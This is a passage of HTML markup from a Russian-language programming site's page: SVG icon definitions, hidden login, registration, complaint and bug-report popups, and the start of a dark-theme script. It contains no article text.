236.800,159.230 236.800 C 159.120 236.800,159.917 237.700,161.000 238.800 M238.585 238.900 L 236.600 241.000 238.700 239.015 C 239.855 237.923,240.800 236.978,240.800 236.915 C 240.800 236.617,240.429 236.949,238.585 238.900 M181.040 267.960 C 181.380 268.642,181.719 269.200,181.792 269.200 C 182.118 269.200,181.459 267.581,180.967 267.173 C 180.555 266.830,180.572 267.022,181.040 267.960 M218.911 267.300 C 218.457 267.886,217.954 269.200,218.183 269.200 C 218.270 269.200,218.611 268.660,218.940 268.000 C 219.570 266.737,219.559 266.463,218.911 267.300 M187.918 288.426 C 188.014 289.077,188.219 289.688,188.374 289.784 C 188.529 289.879,188.577 289.425,188.482 288.774 C 188.386 288.123,188.181 287.512,188.026 287.416 C 187.871 287.321,187.823 287.775,187.918 288.426 M211.823 287.700 C 211.408 289.067,211.307 289.981,211.591 289.805 C 211.765 289.698,211.987 289.068,212.085 288.405 C 212.263 287.193,212.106 286.770,211.823 287.700 M192.446 312.476 C 192.421 313.728,192.535 314.836,192.700 314.938 C 192.865 315.040,192.946 314.286,192.880 313.262 C 192.693 310.341,192.497 309.986,192.446 312.476 M207.194 312.682 C 207.087 314.046,207.145 315.017,207.323 314.839 C 207.500 314.660,207.588 313.544,207.517 312.357 L 207.389 310.200 207.194 312.682 M193.646 324.476 C 193.621 325.508,193.742 326.441,193.916 326.548 C 194.090 326.656,194.170 326.082,194.093 325.272 C 193.859 322.798,193.695 322.507,193.646 324.476 M205.993 324.681 C 205.887 325.825,205.947 326.615,206.126 326.435 C 206.305 326.256,206.391 325.319,206.318 324.354 L 206.185 322.600 205.993 324.681 M194.752 334.887 C 194.937 335.998,194.993 336.055,195.119 335.254 C 195.201 334.733,195.103 334.143,194.901 333.941 C 194.679 333.719,194.621 334.093,194.752 334.887 M204.954 334.177 C 204.832 334.494,204.803 335.079,204.889 335.477 C 204.987 335.928,205.124 335.712,205.254 334.900 C 205.471 333.538,205.330 333.196,204.954 334.177 M194.846 340.476 C 194.821 341.728,194.935 342.836,195.100 342.938 C 195.265 343.040,195.346 342.286,195.280 341.262 C 195.093 338.341,194.897 337.986,194.846 340.476 M204.794 340.682 C 204.687 342.046,204.745 343.017,204.923 342.839 C 205.100 342.660,205.188 341.544,205.117 340.357 L 204.989 338.200 204.794 340.682 M195.693 346.800 C 195.693 347.570,195.775 347.885,195.876 347.500 C 195.976 347.115,195.976 346.485,195.876 346.100 C 195.775 345.715,195.693 346.030,195.693 346.800 M204.093 346.800 C 204.093 347.570,204.175 347.885,204.276 347.500 C 204.376 347.115,204.376 346.485,204.276 346.100 C 204.175 345.715,204.093 346.030,204.093 346.800 M195.868 355.000 C 196.171 356.977,196.402 357.314,196.394 355.767 C 196.391 355.125,196.216 354.330,196.005 354.000 C 195.745 353.591,195.701 353.910,195.868 355.000 M203.758 354.166 C 203.638 354.478,203.605 355.243,203.684 355.866 C 203.802 356.791,203.864 356.687,204.025 355.300 C 204.227 353.551,204.138 353.175,203.758 354.166 M196.067 366.076 C 196.030 367.108,196.180 368.064,196.400 368.200 C 196.646 368.352,196.800 371.730,196.800 377.000 C 196.800 381.704,196.935 385.636,197.100 385.739 C 197.542 386.013,197.261 369.139,196.808 368.200 C 196.595 367.760,196.357 366.680,196.278 365.800 C 196.136 364.218,196.134 364.221,196.067 366.076 M203.670 366.020 C 203.631 367.021,203.427 368.013,203.216 368.224 C 202.766 368.674,202.453 386.016,202.900 385.739 C 203.065 385.636,203.200 381.729,203.200 377.056 C 203.200 371.584,203.352 368.408,203.626 368.134 C 203.860 367.900,203.981 366.919,203.896 365.954 L 203.740 364.200 203.670 366.020" fill="violet"></path>
	</symbol>

		<symbol id="link-icon" viewbox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
		<g transform="translate(3, 3)">
			<path d="M4.06145 14C4.59469 14.001 5.12285 13.8916 5.61561 13.678C6.10836 13.4645 6.556 13.151 6.93279 12.7556L8.81045 10.788C9.26208 10.3148 9.60083 9.73667 9.79919 9.10052C9.99754 8.46437 10.0499 7.78816 9.95203 7.12682C9.85415 6.46548 9.60879 5.83766 9.23588 5.29436C8.86296 4.75106 8.37301 4.3076 7.80583 4L7.34638 4.48149C7.1501 4.68402 7.02619 4.95108 6.99541 5.23794C7.39068 5.41806 7.73794 5.69671 8.00694 6.04963C8.27594 6.40255 8.45853 6.81903 8.53882 7.26281C8.6191 7.70658 8.59464 8.1642 8.46757 8.59581C8.34049 9.02741 8.11466 9.41992 7.80973 9.73915L5.93206 11.7069C5.43585 12.2262 4.76317 12.5178 4.06188 12.5176C3.3606 12.5173 2.6881 12.2253 2.1922 11.7056C1.69631 11.186 1.4176 10.4813 1.41735 9.74637C1.4171 9.01147 1.69531 8.30653 2.19085 7.78651L2.9566 6.98403C2.78943 6.37325 2.71956 5.73775 2.7498 5.10313L1.19012 6.73765C0.621952 7.33251 0.234963 8.09063 0.078135 8.91607C-0.0786934 9.74151 0.00168914 10.5971 0.309109 11.3747C0.616528 12.1522 1.13716 12.8167 1.80512 13.2841C2.47307 13.7514 3.25831 14.0005 4.06145 14Z"/>
			<path d="M7.06652 1.24597L5.18831 3.21312C4.73709 3.68646 4.3987 4.2645 4.20057 4.90038C4.00244 5.53626 3.95015 6.2121 4.04793 6.8731C4.14572 7.5341 4.39082 8.16167 4.76339 8.70494C5.13595 9.2482 5.62549 9.69188 6.19232 10L6.65268 9.5178C6.84731 9.3139 6.97057 9.0472 7.00254 8.76083C6.60755 8.58044 6.2606 8.30172 5.99187 7.9489C5.72314 7.59608 5.54077 7.17984 5.46061 6.73638C5.38045 6.29292 5.40493 5.83567 5.53191 5.40437C5.6589 4.97308 5.88455 4.5808 6.18925 4.26166L8.06746 2.2945C8.31309 2.03686 8.60478 1.83245 8.92587 1.69293C9.24696 1.55342 9.59115 1.48154 9.93877 1.48141C10.2864 1.48128 10.6306 1.55289 10.9518 1.69216C11.273 1.83143 11.5648 2.03563 11.8106 2.29308C12.0565 2.55053 12.2514 2.85619 12.3844 3.19259C12.5174 3.529 12.5858 3.88955 12.5857 4.25365C12.5856 4.61775 12.5169 4.97825 12.3838 5.31457C12.2506 5.65088 12.0554 5.95641 11.8094 6.2137L11.0434 7.01601C11.2106 7.62656 11.2805 8.26183 11.2502 8.89621L12.8104 7.26216C13.5721 6.46437 14 5.38234 14 4.25409C14 3.12584 13.5721 2.0438 12.8104 1.246C12.0487 0.448207 11.0157 6.49515e-06 9.93848 0C8.86129 -6.49501e-06 7.82821 0.448182 7.06652 1.24597Z"/>
		</g>
	</symbol>

		<symbol id="picture-icon" viewbox="0 0 20 20">
		<g transform="translate(2, 3)">
			<path d="M14.6558 0H2.34421C1.05579 0 0 1.07273 0 2.38182V11.6182C0 12.9273 1.05579 14 2.34421 14H14.6558C15.9442 14 17 12.9273 17 11.6182V2.38182C17 1.07273 15.9442 0 14.6558 0ZM11.6137 2.98182C12.3832 2.98182 13.0095 3.61818 13.0095 4.4C13.0095 5.18182 12.3832 5.81818 11.6137 5.81818C10.8442 5.81818 10.2179 5.18182 10.2179 4.4C10.2 3.61818 10.8263 2.98182 11.6137 2.98182ZM13.2063 11.2727H3.52526C3.04211 11.2727 2.73789 10.7273 3.00632 10.3091L6.35263 5.07273C6.60316 4.69091 7.15789 4.69091 7.39053 5.09091L9.55579 8.70909C9.64526 8.87273 9.86 8.89091 9.98526 8.76364L10.7368 8.03636C10.9874 7.8 11.3632 7.8 11.6137 8.05455L13.6537 10.2364C14.0295 10.6182 13.7611 11.2727 13.2063 11.2727Z"/>
		</g>
	</symbol>

		<symbol id="survey-icon" viewbox="0 0 24 24"><path d="M7 16h10v1h-10v-1zm0-1h10v-1h-10v1zm15-13v22h-20v-22h3c1.229 0 2.18-1.084 3-2h8c.82.916 1.771 2 3 2h3zm-11 1c0 .552.448 1 1 1s1-.448 1-1-.448-1-1-1-1 .448-1 1zm9 1h-4l-2 2h-3.898l-2.102-2h-4v18h16v-18zm-13 9h10v-1h-10v1zm0-2h10v-1h-10v1z"/></symbol>

		<symbol id="vote-icon" viewbox="0 0 14 14" stroke="none">
		<path d="M6.71946 0C2.99257 0.0215004 -0.013807 3.165 4.76947e-05 7.02591C0.0138468 10.8869 3.04276 14.0072 6.76978 14C8.39627 13.9936 9.96594 13.3796 11.1906 12.2708L6.79048 7.00476V0.00476595L6.71946 0ZM7.60335 0.00863829V0.608553L10.2538 0.610936C9.42203 0.216297 8.51824 0.0109198 7.60335 0.00863829ZM7.60335 0.989829V1.52421L11.6748 1.5263C11.4435 1.33104 11.1993 1.15277 10.9439 0.992808H10.8893L7.60335 0.989829ZM7.60335 1.90549V2.43927L12.553 2.44106C12.4047 2.25453 12.2467 2.07654 12.0797 1.90787H12.0484L7.60335 1.90549ZM7.60335 2.82055V3.35374L13.1557 3.35523C13.0548 3.17232 12.9456 2.99449 12.8284 2.82234H12.7241L7.60335 2.82055ZM7.60335 3.73502V4.26791L13.5824 4.2697C13.5138 4.08859 13.4377 3.91068 13.3541 3.73651L7.60335 3.73502ZM7.60335 4.64919V5.18238L13.842 5.18417C13.8026 5.0045 13.756 4.82662 13.7023 4.65097L7.60335 4.64919ZM7.60335 5.56365V6.09685L13.9783 6.09863C13.9655 5.92015 13.9457 5.74227 13.9191 5.56544L7.60335 5.56365ZM7.60335 6.47812V6.64136L7.91245 7.01131L13.9921 7.0131C14.0006 6.83551 14.0023 6.65764 13.997 6.47991L7.60335 6.47812ZM8.23104 7.39259L8.67643 7.92578H8.71237L13.8762 7.92816C13.9104 7.75146 13.9377 7.57338 13.9579 7.39438L8.23104 7.39259ZM8.9953 8.30706L9.44098 8.84084H9.59683L13.641 8.84382C13.7002 8.66804 13.7522 8.48975 13.7969 8.30944L8.9953 8.30706ZM9.75986 9.22212L10.2061 9.7565L10.3772 9.7568L13.2451 9.76008C13.335 9.58565 13.4173 9.40714 13.4918 9.2251L9.75986 9.22212ZM10.5253 10.1384L10.9724 10.6734L12.6798 10.6778C12.8075 10.5051 12.927 10.326 13.0378 10.1411L10.5253 10.1384ZM11.2916 11.0555L11.7936 11.6563C11.9993 11.47 12.1933 11.2702 12.3744 11.0582L11.2916 11.0555Z"/>
	</symbol>

		<symbol id="globe-icon" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
		<g>
			<path style="fill:#03AA6F;" d="M441.374,79.519l-26.485,17.656l-44.141-8.828l-26.485-8.828l-35.313,8.828l-26.485-8.828
				l17.656-35.313h35.313l34.607-17.303C396.73,40.101,420.875,57.916,441.374,79.519z"/>
			<path style="fill:#03AA6F;" d="M238.325,44.206l-8.828,26.485l-26.485,8.828l-26.485,44.141l-44.141,26.485l-61.797,8.828v26.485
				l17.656,17.656v35.313L61.762,220.77l-26.485-17.656l-15.361-46.171C46.356,93.935,96.898,44.126,160.284,18.604l25.072,16.774
				L238.325,44.206z"/>
			<polygon style="fill:#03AA6F;" points="255.982,291.395 247.154,335.536 211.841,370.849 211.841,397.334 176.528,423.818 
				176.528,467.959 150.044,459.131 132.387,414.99 132.387,326.708 88.246,317.88 70.59,282.567 70.59,256.082 88.246,238.426 
				114.731,211.941 132.387,247.254 194.184,247.254 220.669,291.395 	"/>
			<path style="fill:#03AA6F;" d="M479.335,130.987c48.193,85.978,42.702,191.996-14.125,272.526l-23.836-23.836v-35.313
				l-17.656-35.313l-17.656-35.313v-35.313l-26.485-17.656l-35.313,8.828l-61.797-26.485l-8.828-61.797l26.485-26.485h52.969
				l17.656,26.485l52.969,8.828l52.969-17.656L479.335,130.987z"/>
		</g>
		<path style="fill:#86DAF1;" d="M308.951,88.347l35.313-8.828l26.485,8.828l44.141,8.828l26.485-17.656
			c14.787,15.476,27.544,32.77,37.961,51.468l-2.648,1.501l-52.969,17.656l-52.969-8.828l-17.656-26.485h-52.969l-26.485,26.485
			l8.828,61.797l61.797,26.485l35.313-8.828l26.485,17.656v35.313l17.656,35.313l17.656,35.313v35.313l23.836,23.836
			c-81.528,115.526-241.275,143.079-356.792,61.55C10.311,395.815-26.494,267.691,19.916,156.942l15.361,46.171l26.485,17.656
			l26.485,17.656L70.59,256.082v26.485l17.656,35.313l44.141,8.828v88.282l17.656,44.141l26.485,8.828v-44.141l35.313-26.485v-26.485
			l35.313-35.313l8.828-44.141h-35.313l-26.485-44.141h-61.797l-17.656-35.313l-26.485,26.485v-35.313L70.59,185.457v-26.485
			l61.797-8.828l44.141-26.485l26.485-44.141l26.485-8.828l8.828-26.485l-52.969-8.828l-25.072-16.774
			c67.889-27.341,144.235-24.322,209.758,8.299l-34.607,17.303h-35.313l-17.656,35.313L308.951,88.347z"/>
	</symbol>

	<symbol id="loader-icon" style="margin: auto; shape-rendering: auto;" viewbox="0 0 100 100" preserveaspectratio="xMidYMid">
		<g transform="translate(80,50)">
			<g transform="rotate(0)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="1" transform="scale(1.02117 1.02117)">
					<animateTransform attributename="transform" type="scale" begin="-0.875s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.875s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(71.21320343559643,71.21320343559643)">
			<g transform="rotate(45)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.875" transform="scale(1.08367 1.08367)">
					<animateTransform attributename="transform" type="scale" begin="-0.75s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.75s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(50,80)">
			<g transform="rotate(90)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.75" transform="scale(1.14617 1.14617)">
					<animateTransform attributename="transform" type="scale" begin="-0.625s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.625s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(28.786796564403577,71.21320343559643)">
			<g transform="rotate(135)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.625" transform="scale(1.20867 1.20867)">
					<animateTransform attributename="transform" type="scale" begin="-0.5s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.5s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(20,50.00000000000001)">
			<g transform="rotate(180)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.5" transform="scale(1.27117 1.27117)">
					<animateTransform attributename="transform" type="scale" begin="-0.375s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.375s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(28.78679656440357,28.786796564403577)">
			<g transform="rotate(225)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.375" transform="scale(1.33367 1.33367)">
					<animateTransform attributename="transform" type="scale" begin="-0.25s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.25s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(49.99999999999999,20)">
			<g transform="rotate(270)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.25" transform="scale(1.39617 1.39617)">
					<animateTransform attributename="transform" type="scale" begin="-0.125s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="-0.125s"></animate>
				</circle>
			</g>
		</g>
		<g transform="translate(71.21320343559643,28.78679656440357)">
			<g transform="rotate(315)">
				<circle cx="0" cy="0" r="6" fill="#378ff6" fill-opacity="0.125" transform="scale(1.45867 1.45867)">
					<animateTransform attributename="transform" type="scale" begin="0s" values="1.5 1.5;1 1" keytimes="0;1" dur="1s" repeatcount="indefinite"></animateTransform>
					<animate attributename="fill-opacity" keytimes="0;1" dur="1s" repeatcount="indefinite" values="1;0" begin="0s"></animate>
				</circle>
			</g>
		</g>
	</symbol>

</svg>
      </div>
    
    <div id="mask" class="mask"></div>
    
          <div id="push-toast" style="display: none" class="small-toast pa-5" data-show-rule="scroll=50">
          <div>
    <div class="flex align-end">
      <button class="btn pa-1 close-rt-1" data-close-toast type="button" data-analytics-btn="push_popup_close" data-analytics-info="timeShown=timestamp">
        <svg width="16" height="16">
          <use xlink:href="#close-icon" href="#close-icon">
        </svg>
      </button>
    </div>
    <div class="flex valign-center mb-2">
      <div class="bell-icon mr-4 flex align-center valign-center">
        <svg width="24px" height="20px">
          <use href="#bell-wave-icon" xlink:href="#bell-wave-icon" />
        </svg>
      </div>
      <div class="accent-color">
        <p class="bold">Подпишись</p>
        <p>на push-уведомления</p>
      </div>
    </div>
    <button class="btn btn-outline outline-accent full-w" data-subscribe-push data-analytics-btn="push_popup_subscribe" data-analytics-info="timeShown=timestamp">Подписаться</button>
  </div>

      </div>
        
    <div style="display: none;">

          <div style="display: none">
    <div class="popup confirm" id="confirm">
      <div class="popup__content text-center">
        <h2 class="popup__title">Подтверждение</h2>

        <div data-confirm-question class="mb-4">Подтвердите действие</div>
        <div class="flex align-center">
          <button class="btn btn-large btn-light mh-2" data-close  type="button">Отмена</button>
          <button class="btn btn-large btn-accent mh-2" data-confirm-button type="button">Подтвердить</button>
        </div>
      </div>
    </div>
  </div>
  
        
  <div style="display: none">
    <div class="popup authorization hidden" id="auth-popup">
      <div class="popup__content text-center">
        <h2 class="popup__title">Авторизация</h2>

        <div class="authorization__items mv-8">

                      <div class="authorization__item"
                              onclick="window.location.href='/connect/vk'"
                            >
              <div class="ico ico--vk">
                <svg width="48" height="48">
                  <use xlink:href="#vk-icon" href="#vk-icon" />
                </svg>
              </div>
              <div class="mt-2">Вконтакте</div>
            </div>
                      <div class="authorization__item"
                              onclick="window.location.href='/connect/google'"
                            >
              <div class="ico ico--google">
                <svg width="48" height="48">
                  <use xlink:href="#google-icon" href="#google-icon" />
                </svg>
              </div>
              <div class="mt-2">Google</div>
            </div>
                      <div class="authorization__item"
                              onclick="window.location.href='/connect/github'"
                            >
              <div class="ico ico--github">
                <svg width="48" height="48">
                  <use xlink:href="#github-icon" href="#github-icon" />
                </svg>
              </div>
              <div class="mt-2">GitHub</div>
            </div>
                      <div class="authorization__item"
                              onclick="var wnd = window.open(window._telegramUrl); wnd.focus()"
                            >
              <div class="ico ico--telegram">
                <svg width="48" height="48">
                  <use xlink:href="#telegram-icon" href="#telegram-icon" />
                </svg>
              </div>
              <div class="mt-2">Telegram</div>
            </div>
                      <div class="authorization__item"
                              onclick="window.location.href='/connect/yandex'"
                            >
              <div class="ico ico--yandex">
                <svg width="48" height="48">
                  <use xlink:href="#yandex-icon" href="#yandex-icon" />
                </svg>
              </div>
              <div class="mt-2">Яндекс</div>
            </div>
                      <div class="authorization__item"
                              onclick="window.location.href='/connect/mailru'"
                            >
              <div class="ico ico--mailru">
                <svg width="48" height="48">
                  <use xlink:href="#mailru-icon" href="#mailru-icon" />
                </svg>
              </div>
              <div class="mt-2">MailRu</div>
            </div>
                  </div>

        <div class="fs-secondary color_d-secondary">
          Авторизуясь, вы даете <a class="link" href="/privacy-policy" target="_blank">согласие на обработку персональных данных</a>.
        </div>
      </div>
    </div>
  </div>

        <div style="display: none">
    <div class="popup get-mail" id="get-email">
      <div class="popup__content text-center">
        <section class="get-email__request">
          <div class="popup__title">Регистрация</div>

          <form class="form ph-8 mt-4" id="get-email-form" action="/users/email/confirm" onsubmit="return false">
            <label class="form__field text-center mb-4">
              <div class="form__label">Электронная почта</div>
              <input class="input text-center bold" type="email" name="mail" placeholder="ivan.ivanov@mail.ru">
            </label>

            <div class="fs-secondary font-main">
              Письмо для подтверждения регистрации придет на указанный адрес
            </div>

            <div class="mt-4 flex align-center">
                <button class="btn btn-large btn-accent" type="submit" data-load>Отправить</button>
            </div>
          </form>

          <div class="fs-secondary mt-4 color_d-secondary">
            Регистрируясь, вы даете согласие на <a class="link" href="/privacy-policy"  target="_blank">обработку персональных данных</a>.
          </div>
        </section>
        <section class="get-email__confirm hidden">
          <h2 class="popup__title">Письмо отправлено</h2>
          <div class="ph-6">
            <div class="mb-4">На почту <b data-mail></b> было выслано письмо с подтверждением регистрации.</div>
            <div class="">Пожалуйста, проверьте папку "спам", если письмо не пришло.</div>
          </div>

          <div class="flex align-center mt-4">
            <button type="button" class="btn btn-accent btn-large" data-close>Спасибо</button>
          </div>
        </section>
          
      </div>
    </div>
  </div>

        <div style="display: none">
    <div class="popup vk-error" id="vk-error">
      <div class="popup__content text-center">
        <h3>Во время авторизации произошла ошибка</h3>
        <p class="mt-4 gray-color">Попробуйте повторить попытку позже</p>
        <div class="flex align-center mt-4">
          <button type="button" class="btn btn-accent" data-close>Понятно</button>
        </div>
      </div>
    </div>
  </div>

        <div style="display: none">
    <div class="popup popup__full image-full" id="image-full">
      <div class="image-full__image flex align-center">
        <img data-image />
      </div>
      <div class="popup-close-btn" data-close="">
        <svg width="36" height="36" fill="#f74646">
          <use xlink:href="#close-icon" href="#close-icon">
        </svg>
      </div>
    </div>
  </div>

        
  <div style="display: none">
    <div class="popup complain" id="complain-popup" data-type="post">
      <div class="popup__content">
        <h3 class="popup__title" data-type-visible="post">Что не так с этим материалом?</h3>
        <h3 class="popup__title" data-type-visible="comment">Что не так с этим комментарием?</h3>
        <h3 class="popup__title" data-type-visible="test">Что не так с этим тестом?</h3>
        <h3 class="popup__title" data-type-visible="vacancy">Что не так с этой вакансией?</h3>
        <h3 class="popup__title" data-type-visible="event">Что не так с этим мероприятием?</h3>
          
        <form onsubmit="return false" class="form complain__form" method="POST" action="/users/user/complaint/send">
          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Спам" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Спам</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Оскорбление" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Оскорбление</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Введение в заблуждение" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Введение в заблуждение</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Мошенничество" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Мошенничество</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Неоригинальный контент" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Неоригинальный контент</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="checkbox" class="visually-hidden" value="Остальное" name="reasons[]">
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Остальное</span>
            </label>

                    
          <div class="mv-4">
            <textarea class="textarea" name="complainText"></textarea>
          </div>

          <input type="hidden" name="complainType" value="post">
          <input type="hidden" name="complainId" value="">
          <input type="hidden" name="token" value="b98356729e4.ypsp7O_Yhe9iQOJZVUUrRb9_gjyqBVopsXLN8Cpl-wY.vd9vpoaT4JUEM7I-ZDBjIukGx0TlZCAewUapx38iznSOq2OFnJPdpj02uw">

          <div class="mt-4">
            <button class="btn btn-large btn-accent" type="submit" data-load>Пожаловаться</button>
          </div>
        </form>

      </div>
    </div>
  </div>

          <div style="display: none">
    <div class="popup" id="bugs">
      <div class="popup__content">
        <h3 class="popup__title">Какой баг вы нашли?</h3>

        <form onsubmit="return false" class="form bugs__form" method="POST" action="/bug/user/found">
          <input type="text" hidden name="token" value="277df9f6da85b.7J3QzBWl1mBKK0d5v4OMU95WJCgXEi63CA_nX8qLGis.jtWanlLWkwYdZwkRidr6Zqw5XE9hYmLefH2mbJ3gVWTf8OevRuGhNnNHKA">
          
            <label class="checkbox d-block mv-4">
              <input type="radio" class="visually-hidden" value="inaccuracy" name="bug" >
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Неточность</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="radio" class="visually-hidden" value="strange_behaviour" name="bug" >
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Странное поведение</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="radio" class="visually-hidden" value="not-working" name="bug" >
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Что-то не работает</span>
            </label>

          
            <label class="checkbox d-block mv-4">
              <input type="radio" class="visually-hidden" value="alert" name="bug" checked>
              <span class="checkbox__icon ico">
                <svg width="18" height="18">
                  <use xlink:href="#check-icon" href="#check-icon"></use>
                </svg>
              </span>
              <span class="checkbox__label">Произошло что-то ужасное</span>
            </label>

                    
          <div class="form__field">
            <div class="form__label">Изображение <small>(.png, .jpg, .gif)</small></div>

            <div style="display: none">
              <div class="flex valign-center text-file-preview" data-preview-tmp>
                <span class="ico color_dark">
                  <svg width="15" height="18">
                    <use xlink:href="#sheet-icon" href="#sheet-icon" />
                  </svg>
                </span>
                <span class="filename mh-1"></span>
                <span onclick="this.parentElement.remove()" class="ico color_dark c-pointer">
                  <svg width="15" height="18">
                    <use xlink:href="#close-icon" href="#close-icon" />
                  </svg>
                </span>
              </div>
            </div>

            <div class="">
              <button type="button" class="btn" data-add-files 
                data-name="bugsImages[]" 
                data-multiple 
                data-accept="image/*"
                data-max-count="2">
                Загрузить файл
              </button>
              <div data-previews class="mt-2"></div>
            </div>
            
          </div>


          <div class="mv-4">
            <textarea rows="6" class="textarea" name="bugText"></textarea>
          </div>

          <input type="hidden" name="bugUrl" value="https://proglib.io/p/css-not-safe">

          <div class="mt-4">
            <button class="btn btn-large btn-accent" type="submit" data-load>Отправить</button>
          </div>
        </form>

      </div>
    </div>
  </div>

          
  <div style="display: none">
    <div class="popup lead hidden" id="lead">
      <div class="popup__content text-center">
        <h3 data-key="intro">Заполните, пожалуйста, форму, чтобы мы могли с Вами связаться</h3>
        <div data-info-text class="fs-secondary secondary-dark-color">Достаточно заполнить только одно поле для связи (почта, юзернейм в телеграме или номер телефона)</div>
        <form action="/banners/save/lead" class="mt-6 bg-inherit">
          <input type="text" hidden name="token" value="e37924bda71.ijIvNe2LFiMRY2v-XGO4lrUbgLmGirl0gPBngE-2ofM.30hmBd2_REhOUgmzMTrf1MZy6tbv0sMO5JcO0gbe05rZAV5WgcFBdWkVGA">
          <label class="border mb-4 bg-inherit" data-uic="input">
            <span class="placeholder">Имя</span>
            <input autocomplete="off" type="text" name="name" value="">
          </label>
          <label class="border mb-4 bg-inherit" data-uic="input">
            <span class="placeholder">Почта</span>
            <input autocomplete="off" type="text" name="email" value="">
          </label>
          <label class="border mb-4 bg-inherit" data-uic="input">
            <span class="placeholder">Телеграм-аккаунт</span>
            <input autocomplete="off" type="text" name="telegram" value="" data-tg-username-input>
          </label>
          <label class="border mb-4 bg-inherit" data-uic="input">
            <span class="placeholder">Номер телефона</span>
            <input autocomplete="off" type="text" name="phoneNumber" value="" data-phone-number-input>
          </label>
          <label class="border mb-4 bg-inherit uic-textarea" data-uic="input">
            <span class="placeholder" data-key="area-placeholder">Пожелания, предложения</span>
            <textarea class="input" name="text" style="height: 150px; resize: none;"></textarea>
          </label>
          <div class="mt-1 fs-secondary secondary-dark-color">
            Отправляя форму, вы даёте согласие на обработку персональных данных и соглашаетесь с <a href="https://proglib.io/w/2fb2eac8" data-info-privacy-link target="_blank">политикой конфиденциальности</a>
          </div>
          <button type="submit" class="mt-10 btn btn-large btn-accent">Отправить</button>
        </form>
      </div>
    </div>
  </div>


            
                </div>

    
    <script>
      console.log("%cЧто ищем?🤨", "font-size: 46px; color: #00075");
    </script>

    <script src="https://static.proglib.io/assets/main.min.js?master-b23aba33" async></script>
    <script src="https://static.proglib.io/assets/push.js?master-b23aba33" async></script>


          <script>
        document.addEventListener("DOMContentLoaded", function()
        {
          const darkEnabled = false;

          function isNowNight()
          {
            const hours = (new Date()).getHours();

            return hours >= 20 && hours <= 4;
          }

          function enableDarkThemeIfNight()
          {
            const isDark = document.documentElement.classList.contains("dark");
            if (isNowNight() && !isDark)
            {
              toggle();
            }
          }

          function toggle()
          {
